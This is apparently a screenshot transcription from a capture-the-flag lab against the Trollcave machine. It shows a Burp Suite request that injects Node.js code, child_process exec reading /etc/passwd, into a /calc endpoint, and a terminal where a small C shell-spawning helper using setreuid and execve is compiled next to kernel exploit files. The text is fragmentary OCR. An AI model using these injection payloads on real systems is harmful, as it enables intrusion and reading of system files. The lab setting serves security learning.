 1 2 3 4 4 0:09
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
localhost:8888 HTTP/1 ?
Request
Res
Pretty Raw Hex \n
Pre
1 GET /calc?sum=require('child_process').exec('cat+/etc/passwd+>/tmp/passd') HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Cache-Control: max-age=0
14
15
1 H
2 C
3 D
4 C
5 C
6
7 [
root@kali: /home/binge/TargetMachine/trollcave1.2
文件 动作 编辑 查看 帮助
┌──(binge㉿kali)-[~/TargetMachine/trollcave1.2]
└─$ sudo su
[sudo] binge 的密码：
┌──(root㉿kali)-[/home/binge/TargetMachine/trollcave1.2]
└─# vim exp.c
┌──(root㉿kali)-[/home/binge/TargetMachine/trollcave1.2]
└─# gcc exp.c -o exp
┌──(root㉿kali)-[/home/binge/TargetMachine/trollcave1.2]
└─# ls
16995.c 44298.c.back 45010exp authorized_key exp id_rsa-rails
16995exp 45010.c 45exp binge.php exp.c
44298.c 45010.c.back 47.c cve46995 getuserinfo.py
┌──(root㉿kali)-[/home/binge/TargetMachine/trollcave1.2]
└─# cat exp.c
#include<stdio.h>
#include<stdlib.h>
#include<unistd.h>
int main(int argc, char *argv[])
{
setreuid(1000,1000);
execve("/bin/bash",NULL,NULL);
}
┌──(root㉿kali)-[/home/binge/TargetMachine/trollcave1.2]
└─#
? Search... 0 matches ? Search... 0 matches
Done 136 bytes | 7 millis